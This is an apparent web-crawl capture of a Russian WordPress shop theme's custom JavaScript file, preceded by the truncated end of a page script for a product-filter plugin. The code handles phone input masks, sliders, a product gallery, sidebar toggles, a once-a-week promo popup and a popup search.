x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045
body_size: 1585
content:
(function(){


  /* Маска для телефонов в формах */
  $('[type="tel"]').inputmask({"mask": "+7 (999) 999-99-99"});
  /* -- Маска для телефонов в формах -- */


  /* Фикс мобильного sticky меню */
  $('.navbar-toggler').click(function () {

    var navbar = $('.navbar-collapse'),
        css = $('.navbar-collapse').css('display');

    if ( css != 'block' ) {
      navbar.css('display', 'block');
    } else {
      navbar.css('display', '');
    }

  });
  $("body").on( "click", '#bodyClick', function() {

    var navbar = $('.navbar-collapse');
    setTimeout(function () {
      navbar.css('display', '');
    }, 500);

  });
  /* -- Фикс мобильного sticky меню -- */


  /* Слайдер товаров со скидкой на главной */
  $('.discounts-slider').slick({
    infinite: false,
    lazyLoad: 'ondemand',
    slidesToShow: 4,
    slidesToScroll: 4,
    arrows: true,
    prevArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-left"><i class="far fa-arrow-alt-circle-left text-success"></i>',
    nextArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-right"><i class="far fa-arrow-alt-circle-right text-success"></i>',
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
        }
      }
    ]
  })
  .on('setPosition', function (event, slick) {
    slick.$slides.css('height', slick.$slideTrack.height() + 'px');
  });
  /* -- Слайдер товаров со скидкой на главной -- */



  // Сворачивание всех категорий в мобильном виде
  $(".categories-sidebar-mobile-header").click(function(){
    $(this).toggleClass("opened");
    $(this).next().slideToggle();
  });
  // —- Сворачивание всех категорий в мобильном виде —-

  // Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку
  $(".collapse-subcategories").click(function(){
    $(this).toggleClass("opened");
    $(this).closest(".categories-sidebar-parent").children(".categories-sidebar-subcat").slideToggle();
  });
  // —- Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку —-



  /* Галерея в карточке товара */
  $('#singleProductGallery').lightSlider({
    gallery:true,
    item:1,
    loop:true,
    thumbItem:5,
    slideMargin:0,
    enableDrag: true,
    currentPagerPosition:'left',
    prevHtml: '<i class="fas fa-angle-left"></i>',
    nextHtml: '<i class="fas fa-angle-right"></i>',
    onSliderLoad: function(el) {
      el.lightGallery({
        selector: '#singleProductGallery .lslide'
      });
    }
  });
  /* -- Галерея в карточке товара -- */



  /* Открытие/Закрытие фильтров в мобильной версии */
  $(".show-filters-button").click(function(){
    $(".sidebar-left-wrapper").fadeIn(400);
    $("html, body").css("overflow", "hidden");
  });

  $(".sidebar-left-close, .fa-times").click(function(){
    $(".sidebar-left-wrapper").fadeOut(400);
    $("html, body").css("overflow", "initial");
  });
  /* -- Открытие/Закрытие фильтров в мобильной версии -- */

/* Умная акция */
  $(document).ready(function() {
if ($.cookie('modal_shown') == null) {
    $.cookie('modal_shown', 'yes', { expires: 7, path: '/' });
  setTimeout(function(){
    $('.clever').click();
  }, 3000);
}
});
/* Умная акция */


  /* Popup-search */
  $('.popup-search-open').click(function(e) {
    if (window.innerWidth < 992) {
      return;
    }
    e.preventDefault();
    $('.popup-search-container').addClass('open');
    $('.popup-search-form-input').focus();
    $('.global-overlay').addClass('active');
  });

  $('.popup-search-close').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });

  $('.global-overlay').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });
  /* -- Popup-search -- */


})();
